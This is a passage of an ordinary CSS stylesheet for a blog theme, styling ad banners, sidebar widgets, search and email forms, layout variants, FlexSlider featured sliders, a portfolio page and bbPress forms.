	border:1px solid #ddd;
	}

.banner125 .ad {
	display:inline;
	max-width:49%;
	height:auto;
	float:left;
	margin:0 0 15px 0;
	padding:0;
	}

.banner125 .ad.right {
	float:right;
	}

/* -------------------[ Subscribebox Widget ]------------------- */

.widget.subscribebox {}

#sidebar .widget.subscribebox {
	padding:15px;
	background:#fff;
	border:1px solid #ddd;
	}

#alt-home-bottom .widget.subscribebox,
#footer-widgets .widget.subscribebox {}

.widget.subscribebox form {}

/* -------------------[ Social Media Icons Widget ]------------------- */

.widget.socialicons {}

#sidebar .widget.socialicons {
	padding:15px;
	background:#fff;
	border:1px solid #ddd;
	}

/* -------------------[ Category Posts Widget ]------------------- */

.widget.catposts {}

#sidebar .widget.catposts {
	padding:15px;
	background:#fff;
	border:1px solid #ddd;
	}

.widget.catposts .textwidget {
	padding:0;
	}

.cat-posts-widget .meta {
	position:absolute;
	z-index:99999;
	top:-999em;
	left:-999em;
	display:none;
	}

.cat-posts-widget .post {
	margin: 0 0 12px;
	border-bottom:1px dotted #ddd;
	padding:0 0 12px 0;
	}

#footer-widgets .cat-posts-widget .post {
	border-bottom:1px dotted #444;
	}

.cat-posts-widget .post:last-child,
#footer-widgets .cat-posts-widget .post:last-child {
	margin: 0;
	border-bottom:0;
	padding:0 ;
	}

.cat-posts-widget .entry {
	overflow:hidden;
	margin: 0;
	line-height:1.5em;
	height:6.0em;
	border:0;
	padding:0;
	}

.cat-posts-widget img.thumbnail {
	float:left;
	margin: 0 10px 0 0;
	width:auto;
	height:5.8em;
	padding:0;
	border:0;
	}

#footer-widgets .cat-posts-widget img.thumbnail {}

.cat-posts-widget p.post-title {

	margin-bottom: 0;
	}

/* ---------[ Featured Page Widget ]--------- */

#sidebar .widget.featuredpage {
	padding:15px;
	background:#fff;
	border:1px solid #ddd;
	}

.featuredpage .post {
	padding:0;
	border:0;
	margin:0;
	}

.featuredpage img.thumbnail {
	max-width:100%;
	float:none;
	margin:0 auto 10px;
	padding:0;
	display:block;
	height:auto;
	border: 0;
	}

.featuredpage img.thumbnail.alignright {
	width:25% !important;
	float:right;
	margin:0 0 5px 10px;
	}

.featuredpage img.thumbnail.alignleft {
	width:25% !important;
	float:left;
	margin:0 10px 5px 0;
	}

#footer-widgets .featuredpage img.thumbnail {}

/* ---------[ Search Form ]--------- */

form#searchform {
	padding:0;
	margin:0;
	display:inline;
	}

#searchform #searchfield {
	color: #aaa;
	font-size: 10pt;
	margin: 0;
	display:inline;
	padding: 6px 8px;
	border: 0;
	width:160px;
	text-transform:lowercase;
	font-family:arial, Helvetica, sans-serif;
	border:1px solid #ddd;
	background:#fff;
	}

#sidebar #searchform #searchfield {
	background:#f5f5f5;
	border:1px solid #e5e5e5;
	color:#888;
	width:150px;
	}

#sidebar #searchform #searchfield:focus {
	background:#fff;
	}

#searchform #submitbutton {
	background: #000;
	color: #333;
	border:1px solid #000;
	padding: 5px 7px;
	font-size:10pt;
	font-family:arial, Helvetica, sans-serif;
	display:inline;
	cursor:pointer;
	}

#searchform #submitbutton:hover {
	color:#000;
	}

/* ---------[ Email Form and Search Form ]--------- */

p.email-form  {
	padding:0;
	margin:0;
	}

p.email-form .sub {
	color: #aaa;
	font-size: 10pt;
	margin: 0 0 3px 0;
	display:inline;
	padding: 6px 8px;
	border: 0;
	width:160px;
	text-transform:lowercase;
	font-family:arial, Helvetica, sans-serif;
	border:1px solid #ddd;
	background:#fff;
	}

#sidebar p.email-form .sub {
	background:#f5f5f5;
	border:1px solid #e5e5e5;
	color:#888;
	width:150px;
	}

#sidebar p.email-form .sub:focus {
	background:#fff;
	}

p.email-form .subbutton {
	background: #000;
	color: #333;
	border:1px solid #000;
	padding: 5px 7px;
	font-size:10pt;
	font-family:arial, Helvetica, sans-serif;
	display:inline;
	cursor:pointer;
	}

p.email-form .subbutton:hover {
	color:#000;
	}

/* ---------------[ Ad Banners ]--------------- */

.head-banner468 {
	float:right;
	display:inline;
	text-align:right;
	overflow:hidden;
	padding:0;
	margin:0;
	max-width:49%;
	height:auto;
	margin-top:10px;
	}

.banner468 {
	text-align:center;
	margin: 0 auto 20px;
	float:none;
	display:block;
	padding-top: 10px;
	padding-bottom: 10px;
	background:#fff;
	border:1px solid #ddd;
	}

.banner_mobile {
	float:right;
	display:none;
	text-align:center;
	overflow:hidden;
	padding:0;
	margin:0;
	height:auto;
	}


@media only screen and (max-width:767px) {

.banner728-container {
	text-align:center;
	margin: 0;
	padding:0;
	float:none;
	display:none;

	}

.banner728 {
	display:none;
	}

.banner728.left {
	display:none;
	}
}


@media only screen and (min-width:768px) {

.banner728-container {
	text-align:center;
	margin: 20px auto 0;
	padding:10px;;
	float:none;
	display:block;
	background:#fff;
	border:1px solid #ddd;
	}

.banner728-container.bottom {
	margin: 0 auto 30px;
	}

.banner728 {
	margin: 0 auto;
	padding:0;
	float:none;
	display:block;
	width:100%;
	}

.banner728.left {
	margin: 0;
	float:left;
	width:75.84%;
	}

}



.banner220 {
	margin: 0;
	padding:0;
	float:right;
	text-align:right;
	width:22.92%;
	display:block;
	}

.head-banner468 img,
.banner468 img,
.banner728 img,
.banner220 img {
	max-width:100%;
	height:auto;
	}



/* -------------------[ Social Media Icons ]------------------- */

.sub-icons {
	padding:0;
	margin:15px 0 0;
	}

.sub-icons a {
	margin:0 3px 0 0;
	float:left;
	background:transparent;
	padding:0;
	display:block;
	}

/* ---------[ Content | Sidebar-Wide ]--------- */

.c-sw #content {
	width:100%;
	}

/* ---------[ Sidebar-Wide | Content ]--------- */

.sw-c #page {}

.sw-c #contentleft {
	float:right;
	}

.sw-c #content {
	width:100%;
	}

.sw-c #contentright {
	float:left;
	}

/* ---------[ Content | Sidebar-Narrow | Sidebar-Wide ]--------- */

.c-sn-sw  #contentleft {}

.c-sn-sw #content {
	float:left;
	}

.c-sn-sw #sidebar-narrow {
	float:right;
	}

.c-sn-sw #page {}

.c-sn-sw #related p.email-form .sub {
	width:130px;
	}

/* ---------[ Sidebar-Narrow | Content | Sidebar-Wide ]--------- */

.sn-c-sw #contentleft {}

.sn-c-sw #content {
	float:right;
	}

.sn-c-sw #page {}

.sn-c-sw #related p.email-form .sub {
	width:130px;
	}

/* ---------[ Sidebar-Wide | Sidebar-Narrow | Content ]--------- */

.sw-sn-c #page {}

.sw-sn-c #contentleft {
	float:right;
	}

.sw-sn-c #content {
	float:right;
	}

.sw-sn-c #contentright {	
	float:left;	
	}

.sw-sn-c #related p.email-form .sub {
	width:130px;
	}

/* ---------[ Sidebar-Wide | Content | Sidebar-Narrow ]--------- */

.sw-c-sn #page {}

.sw-c-sn #contentleft {
	float:right;
	}

.sw-c-sn #contentright {
	float:left;	
	}

.sw-c-sn #content {
	float:left;
	}

.sw-c-sn #sidebar-narrow {
	float:right;
	}

.sw-c-sn #related p.email-form .sub {
	width:130px;
	}

/* ---------[ Full-Width Layout Styles ]--------- */

.fwidth #page {
	background:transparent;
	}

.fwidth #contentleft {
	width: 100%;
	float:none;
	}

.fwidth #content {
	width: 100%;
	}

/* -------------------[ Tabbed Archives Page Template ]------------------- */

.post ul.archives-by-cat {
	margin: 5px 0 15px;
	padding: 0 0 12px;
	border-bottom:1px dotted #ddd;
	}

.post ul.archives-by-cat li {
	padding:0;
	background:transparent;
	margin: 0 0 3px;
	}

.post ul.archive-tabs {
	padding:0;
	background:transparent;
	margin: 0 0 15px 0;
	padding: 0 0 15px;
	border-bottom:1px solid #e5e5e5;
	}

.post ul.archive-tabs li {
	padding:0;
	background:transparent;
	margin: 0;
	float:left;
	}

.archive-tabs a,
.archive-tabs a:link,
.archive-tabs a:visited {
	display:block;
	float:left;
	margin: 0 3px 0 0;
	background:#000;
	padding: 10px 15px;
	color:#fff;
	border:1px solid #000;
	}

.archive-tabs a:hover,
.archive-tabs a:active,
.archive-tabs .ui-tabs-selected a {
	background:#333;
	color:#fff;
	border:1px solid #000;
	}

#archive-tabs .ui-tabs-hide {  
	display: none;  
	}

#archive-tabs {
	padding-bottom:15px;
	}

.archives-images {
	width: 136px;
	height:136px;
	margin: 0 5px 5px 0;
	display:block;
	float:left;
	padding:2px;
	border:1px solid #e5e5e5;
	}

.entry .archives-images img.thumbnail {
	float:none;
	margin:0 auto;
	padding:0;
	border:0;
	max-width:100%;
	height:auto;
	padding:0;
	background:#fff;
	border:0;
	}

/* ---------[ Alt Home Bottom ]--------- */

#alt-home-bottom {
	padding:20px 20px 0;
	background:#fff;
	border:1px solid #ddd;
	margin: 0;
	}

.home-widget-1 {
	width:31%;
	float:left;
	margin:0;
	padding-right:3.5%;
	}

.home-widget-2 {
	width:31%;
	float:left;
	margin:0;
	}

.home-widget-3 {
	width:31%;
	float:right;
	margin:0;
	}

#alt-home-bottom .widget {
	border:0;
	margin-bottom:40px;
	}

#alt-home-bottom .widget li {}

#alt-home-bottom .widget .textwidget { 
	padding:0 
	}

/* -------------------[ Buttons ]------------------- */

#commentform input#submit,
.archive-tabs a,
.archive-tabs a:link,
.archive-tabs a:visited,
#searchform #submitbutton,
p.email-form .subbutton {
	outline:none;
	background-color: #336699;
	border: 1px solid #336699;
	color:#fff;
	-webkit-box-shadow: inset 0 0 1px hsla(0,100%,100%,.2) /*Top*/, inset 0 0 1px hsla(0,100%,100%,.2) /*Shine*/;
	-moz-box-shadow: inset 0 0 1px hsla(0,100%,100%,.2) /*Top*/, inset 0 0 1px hsla(0,100%,100%,.2) /*Shine*/;
	box-shadow: inset 0 0 1px hsla(0,100%,100%,.2) /*Top*/, inset 0 0 1px hsla(0,100%,100%,.2) /*Shine*/;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	}

#commentform input#submit:hover,
.archive-tabs a:hover,
.archive-tabs a:active,
.archive-tabs .ui-tabs-selected a,
#searchform #submitbutton:hover,
p.email-form .subbutton:hover {
	background-color: #000;
	border-color: #000;
	color:#fff;
	}

/* ---------[ Flex-Slider Container ]--------- */ 

.featured {
	margin:0 auto;
	padding:0;
	border:0;
	}

.container {
	padding:0;
	width:100%;
	margin:0 auto;
	position: relative;
	z-index:1;
	}

/* ---------[ Flex-Slider Browser Resets ]--------- */ 

.flex-container a:active,
.flexslider a:active {
	outline: none;
	}

.slides,
.flex-control-nav,
.flex-direction-nav {
	margin: 0; 
	padding: 0; 
	list-style: none;
	} 

/* ---------[ FlexSlider Necessary Styles ]--------- */ 

.flexslider .slides > li {
	display: none; /* ---[ Hide the slides before the JS is loaded ]--- */
	} 

/* ---[ Clearfix for the .slides element ]--- */

.slides:after {
	content: "."; 
	display: block; 
	clear: both; 
	visibility: hidden; 
	line-height: 0; 
	height: 0;
	}

html[xmlns] .slides {
	display: block;
	}
 
* html .slides {
	height: 1%;
	}

/* ---[ No JavaScript Fallback ]--- */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}

/* ---[ FlexSlider Default Theme ]--- */

.flexslider {
	margin:0;
	padding:0;
	background:transparent;
	zoom: 1;
	}

.flexslider .slides {
	zoom: 1;
	}

.flexslider .slides > li {
	position: relative;
	z-index:3;
	margin:0;
	padding:0;
	background:transparent;
	}

/* ---[ Caption style ]--- */

.flex-caption {
	padding:0; 
	background: transparent; 
	margin:0;
	}

.flex-caption h2.post-title {
	margin:0 0 10px;
	font-size:12pt;
	letter-spacing:0;
	line-height:1.2em;
	}

.flexslider .slide-container {}

/* ---[ Flexslider Featured Image ]--- */

.flexslider .feature-image {
	width:100%;
	margin:0 auto 10px;
	padding:0;
	border:0;
	}

.flexslider .slides img {
	float:none;
	display:block;
	margin:0 auto;
	height:auto;
	padding:0;
	width:100%;
	}

/* ---[ Flexslider Featured Video ]--- */

.flexslider .feature-video {
	width:100%;
	margin:0 auto 10px;
	padding:0;
	border:0;
	}

.flexslider .feature-video .video {
	display:block;
	position: relative;
	padding-bottom:60%;
	height: 0;
	overflow: hidden;
	}

.flexslider .feature-video iframe,  
.flexslider .feature-video object,  
.flexslider .feature-video embed {
	position: absolute;
	top: 0;
	right: 0;
	width: 100%;
	height: 100%;
	}

/* ----------[ Custom Thumbnail Navigation ]---------- */

.controls-container {
	width:100%;
	padding:0;
	margin:0;
	}

.flexslide-custom-controls {
	list-style-type:none;
	margin:0;
	padding:0;
	}

.flexslide-custom-controls li {
	margin:0;
	padding:0;
	background:transparent;
	display:block;
	border:0;
	}

/* --------[ Direction Nav ]-------- */

.flex-direction-nav {
 	display:none;
	position: absolute; 
	left:-999em;
	}

/* ----------[ Control Nav ]---------- */

.flex-control-nav {
 	display:none;
	position: absolute; 
	left:-999em;
	}

/* ---------[ Narrow Featured Slider ]--------- */

.featured.narrow {
	margin:0 auto 20px;
	padding:20px;
	background:#fff;
	border:1px solid #ddd;
	}

.featured.narrow .flexslider .slides {
	width:48%;
	float:left;
	}

.featured.narrow .flexslider .slide-container {
	line-height:1.5em;
	text-align: justify;
	height:28em;
	overflow:hidden;
	}

.featured.narrow .meta {
	display:block;
	float:none;
	margin:0;
	margin-top:23px;
	padding: 5px 10px;
	width:auto;
	font-size:10px !important;
	border-top:1px dotted #ddd;
	border-bottom:1px dotted #ddd;
	line-height:1.5em;
	background:#f5f5f5;
	}

.featured.narrow .meta span {
	display:inline;
	}

.featured.narrow .meta-comments {
	display:none;
	position:absolute;
	left:-999em;
	}

.featured.narrow .meta-author {
	border:0;
	}

.featured.narrow .meta-date {
	display:none;
	position:absolute;
	left:-999em;
	}

.featured.narrow .meta-view {
	float:right;
	margin:0;
	}

.featured.narrow .controls-container {
	width:48%;
	float:right;
	padding:0;
	margin:0;
	}

.featured.narrow .flexslide-custom-controls li {
	margin:0;
	padding:0;
	line-height:1.5em;
	display:block;
	border-bottom:1px dotted #ddd;
	}

.featured.narrow .flexslide-custom-controls li.feature-title {
	margin:0;
	padding:0 0 0.5em;
	line-height:1.5em;
	display:block;
	}

.featured.narrow .flexslide-custom-controls h2.feat-title {
	margin:0;
	padding:0;
	border:0;
	}

.featured.narrow .flexslide-custom-controls a,
.featured.narrow .flexslide-custom-controls a:link,
.featured.narrow .flexslide-custom-controls a:visited {
	color:#000;
	padding:0.75em 0;
	}

.featured.narrow .flexslide-custom-controls a.active,
.featured.narrow .flexslide-custom-controls a:hover {
	color:#336699;
	background:#f5f5f5;
	padding:0.75em 10px;
	}

.featured.narrow .flexslide-custom-controls img.thumbnail {
	max-height:4.5em;
	max-width:none;
	width:auto;
	float:left;
	margin: 0 10px 0 0;
	border:0;
	padding:0;
	}

.featured.narrow .flexslide-custom-controls .nav-link {
	height:4.5em;
	display:block;
	overflow:hidden;
	}

.featured.narrow .flexslide-custom-controls .nav-title {
	height:1.5em;
	overflow:hidden;
	display:block;
	line-height:1.5em;
	font-size:9pt;
	}

.featured.narrow .flexslide-custom-controls .nav-excerpt {
	height:1.5em;
	overflow:hidden;
	display:block;
	line-height:1.5em;
	color:#777;
	font-size:8pt;
	}

.featured.narrow .flexslide-custom-controls .nav-meta {
	height:1.5em;
	overflow:hidden;
	display:block;
	line-height:1.5em;
	color:#777;
	font-size:10px;
	padding:4px 0 0;
	}

/* ---------[ Wide Featured Slider ]--------- */

.featured.wide {
	margin:20px auto 0;
	padding:0;
	}

#alt-home-bottom .featured.wide {
	margin:0 auto 50px;
	padding:0;
	}

.featured.wide .container {
	margin:0 auto;
	padding:0;
	min-height:200px;
	}

.featured.wide .flex-caption {
	position:absolute;
	z-index:5;
	left:10px;
	bottom:10px;
	margin:0;
	background:#000;
	zoom: 1;
	filter: alpha(opacity=80);
	opacity: 0.8;
	color:#fff;
	width:40%;
	overflow:hidden;
	font-size:10pt;
	padding:20px;
	}

.featured.wide .flex-caption .excerpt {
	line-height:1.5em;
	height:4.5em;
	overflow:hidden;
	}

.featured.wide .flexslider .feature-image {
	width:100%;
	margin:0 auto;
	padding:0;
	border:0;
	}

.featured.wide .flexslider .feature-video {
	width:100%;
	margin:0 auto;
	padding:0;
	border:0;
	}

.featured.wide .flex-caption h2.post-title {
	margin:0;
	font-size:14pt;
	letter-spacing:0;
	line-height:1.5em;
	color:#fff;
	}

.featured.wide .flex-caption h2.post-title a {
	color:#fff;
	}

.featured.wide .controls-container {
	position:absolute;
	z-index:5;
	right:0;
	bottom:-10px;
	}

.featured.wide .flexslide-custom-controls {
	list-style-type:none;
	margin:0;
	padding:0;
	float:left;
	}

.featured.wide .flexslide-custom-controls li {
	margin:0;
	padding:0;
	background:transparent;
	display:block;
	float:left;
	border:0;
	}

.featured.wide .flexslide-custom-controls a,
.featured.wide .flexslide-custom-controls a:link,
.featured.wide .flexslide-custom-controls a:visited {
	width:60px;
	height:4px;
	margin: 0 3px 0 0;
	text-indent:-999em;
	background:#ddd;
	display:block;
	float:left;
	}

.featured.wide .flexslide-custom-controls a.active,
.featured.wide .flexslide-custom-controls li a:hover {
	background:#222;
	}

/* ---------[ Featured Galleries Slider ]--------- */

.featured.galleries {
	margin:0 auto 20px;
	padding:20px;
	border:1px solid #ddd;
	background:#fff;
	clear:both;
	}

#alt-home-bottom .featured.galleries {
	padding:0;
	border:0;
	margin: 0 auto 40px;
	}

.featured.galleries .gallery-post {
	width:31%;
	float:left;
	display:block;
	padding:0;
	margin: 0 3.5% 0 0;
	}

.featured.galleries .gallery-post.third {
	float:right;
	margin: 0;
	}

.featured.galleries .gallery-post-container {
	padding: 0;
	margin:0 auto;
	display:block;
	}

.featured.galleries .gallery-excerpt {
	padding: 0;
	margin:0 auto 1em;
	display:block;
	line-height:1.5em;
	height:6em;
	overflow:hidden;
	}

.featured.galleries h3.post-title {
	letter-spacing: 0px;
	font-size: 10pt;
	margin: 0px;
	line-height: 1.5em;
	}

.featured.galleries .meta {
	display:block;
	float:none;
	margin:0;
	padding: 3px 0 0;
	width:auto;
	font-size:10px !important;
	border:0;
	border-top:1px dotted #ddd;
	}

.featured.galleries .meta span {
	display:inline;
	}

.featured.galleries .meta-comments {
	display:none;
	position:absolute;
	left:-999em;
	}

.featured.galleries .meta-author {
	display:none;
	position:absolute;
	left:-999em;
	}

.featured.galleries .meta-date {}

.featured.galleries .meta-view {
	float:right;
	margin:0;
	}

.featured.galleries img.wide-thumbnail {
	margin:0 0 10px;
	padding:0;
	float:none;
	clear:both;
	display:block;
	}

.featured.galleries .flex-direction-nav {
	display:block;
	left:auto;
	top: -5px;
	right:0;
	z-index:3;
	position:absolute;
	}

.featured.galleries .flex-direction-nav li a {
	width: 16px; 
	height: 19px; 
	margin: 0; 
	display: block; 
	background: #f5f5f5 url(images/prev-next-gal.png) no-repeat 2px 0; 
	position: absolute; 
	top: 0px; 
	cursor:pointer; 
	text-indent: -9999px;
	z-index:10;
	border:1px solid #ddd;
	padding:0 2px;
	}

.featured.galleries .flex-direction-nav li .next {
	background-position: -14px 0; 
	right: 0;
	}

.featured.galleries .flex-direction-nav li .next:hover {
	background-position: -14px -19px; 
	}

.featured.galleries .flex-direction-nav li .prev {
	left:auto;
	right:24px;
	}

.featured.galleries .flex-direction-nav li .prev:hover {
	background-position: 2px -19px; 
	}

/* ---------[ Featured Videos Slider ]--------- */

.featured.galleries.videos .gallery-post {
	width:48%;
	float:left;
	display:block;
	padding:0;
	margin: 0;
	}

.featured.galleries.videos .gallery-post.third {
	float:right;
	margin: 0;
	}

/* ---------[ Youtube Page Template Slider ]--------- */

.featured.yt-temp .flexslide-custom-controls {
	margin:20px 0 0;
	padding:30px 0 0;
	border-top:1px dotted #ddd;
	}

.featured.yt-temp .flexslide-custom-controls li {
	margin:0 5% 30px 0;
	padding:0;
	line-height:1.5em;
	display:block;
	float:left;
	border:0;
	width:30%;
	text-align:center;
	background:transparent;
	}

.featured.yt-temp .flexslide-custom-controls li.third {
	margin-right:0;
	float:right;
	}

.featured.yt-temp .flexslide-custom-controls li.clear-row {
	margin:0 auto;
	padding:0;
	line-height:1.5em;
	display:block;
	float:none;
	border:0;
	width:100%;
	clear:both;
	}

.featured.yt-temp img.yt-thumb {
	margin:0 auto 10px;
	clear:both;
	padding:0;
	background:transparent;
	display:block;
	border:0;
	zoom: 1;
	filter: alpha(opacity=50);
	opacity: 0.5;
	}

.featured.yt-temp a.active img.yt-thumb,
.featured.yt-temp a:hover img.yt-thumb {
	filter: alpha(opacity=100);
	opacity: 1.0;
	}

/* ---------[ Youtube Videos Widget Slider ]--------- */

.widget.videoslide {}

.widget.videoslide ul,
.widget.videoslide li {
	list-style-type: none;
	margin: 0;
	padding: 0;
	border:0;
	background:transparent;
	}

.featured.yt {
	border:1px solid #ddd;
	background:#fff;
	}

.featured.yt .slides {
	min-height:50px;
	height:auto;
	}

.featured.yt .flexslider .feature-video {
	margin:0 auto;
	max-width:96%;
	padding:2%;
	display:block;
	}

.featured.yt .flexslide-custom-controls li {
	margin:0;
	padding:0;
	background:transparent;
	display:block;
	}

.featured.yt .flexslide-custom-controls li a {
	margin:0;
	padding:10px 10px 10px 22px;
	background:transparent;
	display:block;
	border-top:1px dotted #ddd;
	background:url(images/bullet.png) 10px 12px no-repeat;
	}

.featured.yt .flexslide-custom-controls li a.active,
.featured.yt .flexslide-custom-controls li a:hover {
	background-color:#f5f5f5;
	}

.featured.yt .yt-thumb {
	display:none;
	position:absolute;
	left:-999em;
	}

/* ---------[ Portfolio Page Template ]--------- */

#portfolio-container {	}

.content {
	border-bottom:1px dotted #ddd;
	margin-bottom:15px;
	}

ul#filter {
	list-style: none;
	font-size:9pt;
	margin: 0 auto;
	display:block;
	clear:both; 
	margin-bottom:20px; 
	padding:0 0 10px;
	border-bottom:1px dotted #ddd;
	}

ul#filter li {
	background:transparent; 
	float: left;
	display:inline;
	margin:0 3px 5px 0;
	padding: 0;
	height:26px;
	line-height:26px;
	list-style-type:none;
	}

ul#filter li:last-child { 
	margin-right: 0;  
	}

ul#filter li.cat-intro { 
	margin-right:10px;
	}

ul#filter a { 
	float: left;
	display:inline-block;
	padding: 0 10px;
	border:1px solid #e5e5e5;
	background:#F5F5F5; 
	height:24px;
	line-height:24px;
	}

ul#filter li.current a { 
	color: #000; 
	font-weight: bold; 
	}

ul#portfolio { 
	list-style: none; 
	margin: 0 auto;
	display:block;
	padding:0;
	clear:both;
	width:100%;
	text-align:center;
	}

ul#portfolio li {
	background:transparent; 
	float: left;
	display:block; 
	margin: 0; 
	padding: 0 3%;
	width: 27%;
	height:180px;
	}

ul#portfolio li.clear-item {
	background:transparent; 
	float: none;
	display:block; 
	margin: 0 0 20px; 
	padding: 0;
	width: 100%;
	height:20px;
	border-bottom:1px dotted #ddd;
	clear:both;
	}

.fwidth ul#portfolio li { 
	height:250px;
	}

ul#portfolio img,
ul#portfolio img.thumbnail {
	max-width:100%;
	border: 0;
	float:none; 
	display: block; 
	padding: 0; 
	background:#fff; 
	margin:0 auto;
	border: 1px solid #dedede; 
	display: block; 
	padding: 3px; 
	background:#fff; 
	margin:0 auto 5px;  
	}

/* ---------[ bbPress Mods ]--------- */

#content fieldset.bbp-form, 
#container fieldset.bbp-form, 
#wrapper fieldset.bbp-form {
	border-color:#e5e5e5 !important;
	background:#fff;
	padding:25px !important;
	}